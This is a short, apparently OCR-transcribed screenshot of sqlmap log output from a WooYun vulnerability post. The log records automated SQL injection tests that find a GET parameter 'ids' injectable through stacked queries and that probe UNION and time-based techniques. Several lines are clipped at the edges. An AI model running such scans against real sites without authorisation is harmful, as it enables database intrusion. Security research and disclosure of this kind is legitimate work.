 19:45:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
19:46:46] [INFO] GET parameter 'ids' is 'Microsoft SQL Server/Sybase stacked que
ries' injectable
19:46:46] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
19:46:46] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
19:46:46] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
19:46:46] [INFO] testing 'Oracle AND time-based blind'
19:46:46] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
19:46:46] [INFO] automatically extending ranges for UNION query injection techn
que tests as there is at least one other potential injection technique found
19:46:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
19:46:49] [INFO] ORDER BY technique seems to be usable. This should reduce the
ime needed to find the right number of query columns. Automatically extending t
e range for current UNION query injection technique test
19:47:01] [INFO] target url appears to have 999 columns in query
www.wooyun.org
19:47:01] [WARNING] reflective value(s) found and filtering out